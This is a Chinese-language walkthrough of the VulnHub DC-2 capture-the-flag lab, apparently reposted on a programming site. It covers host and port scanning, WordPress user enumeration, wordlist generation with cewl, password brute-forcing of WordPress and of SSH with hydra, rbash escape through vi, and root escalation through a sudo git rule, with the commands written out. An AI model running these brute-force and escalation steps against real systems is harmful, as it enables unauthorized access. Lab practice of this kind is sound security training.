本文主要是介绍玩转靶机Vulnhub:DC2(详细),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Vulnhub:DC2

靶机和环境准备:

主机发现:

信息收集:

rbash逃逸:

SUID提权:

总结:

靶机和环境准备:

宿主机:kaili

dc1靶机下载:DC: 2 ~ VulnHub

主机发现:

arp-scan -l

发现靶机ip地址192.168.3.77

信息收集:

nmap -A -sV 192.168.3.77发现是靶机只开启了80

在/etc/hosts,加上如下

靶机ip dc-2

修改完能成功访问192.168.3.77,发现是用wordpress而且主页有个flag的提示(意思是让我们去登录这个网站,用cewl这个工具生成密码通过暴力的方法)

使用wordpress专属的扫描工具wpscan

用工具自带的字典枚举出用户名字

wpscan --url "http://dc-2" -e

将用户名保存到文本文件方便进行爆破

用cewl针对dc2生成密码字典

cewl -w passwd_dc2.txt http://dc-2/ 开始爆破用户字典:username_dc2.txt 密码字典:passwd_dc2.txt

wpscan --url "http://dc-2" -U username_dc2.txt -P passwd_dc2.txt得到账号和密码,需要找到网站的登录页面,这里使用dirb进行枚举

访问并登录发现flag2,提示wordpress没啥可利用的

可能我漏了些啥东西没注意,所以我重新换参数对靶机进行端口扫描,发现还有一个开在7744端口的ssh服务被我漏掉了

接下来直接用hydra进行ssh的爆破

hydra -L username_dc2.dic -P passwd_dc2.txt ssh://192.168.3.77 -s 7744 -vV

爆破出密码登录上去看看有什么,结果发现被rbash限制了大部分命令用不了

rbash逃逸:

vi能进行逃逸 (想了解的可以去学习一下rbash逃逸)

vi test

#命令模式

:set shell=/bin/bash

:shell逃逸完发现命令用不了,想到可能是环境变量需要转换一下

$ id

/bin/sh: 1: id: not found

$ whoami

/bin/sh: 2: whoami: not found

$ echo $PATH

/home/tom/usr/bin

$ export PATH=$PATH:/bin:/usr/bin

$ id

uid=1001(tom) gid=1001(tom) groups=1001(tom)

查看本路径下的flag3得到提示,让我们su到jerry用户下

Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.

SUID提权:

sudo -l 告诉我们使用git可以不用密码使用root权限

不会利用git,在git | GTFOBins可查询到git提权方法

sudo git --help mv



!/bin/bash提权成功

![]()

找到最后的flag

总结:

1.熟悉渗透的流程

2.信息收集对整个渗透过程来说尤其重要,端口扫描和网站指纹的收集

3.熟悉wpscan和hydra的使用

4.了解rbash逃逸的方法

5.了解suid提权的git提权的使用

这篇关于玩转靶机Vulnhub:DC2(详细)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!